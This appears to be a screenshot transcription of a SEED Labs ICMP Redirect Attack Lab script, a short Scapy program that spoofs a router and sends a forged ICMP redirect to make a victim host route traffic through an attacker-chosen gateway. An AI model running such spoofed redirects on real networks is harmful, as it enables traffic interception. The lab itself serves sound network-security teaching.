 Open
*redirect_attack.py
/home/seed/Desktop/Labs_20.04/Network Se...ICMP Redirect Attack Lab/Labsetup...
Save
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.111"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());
10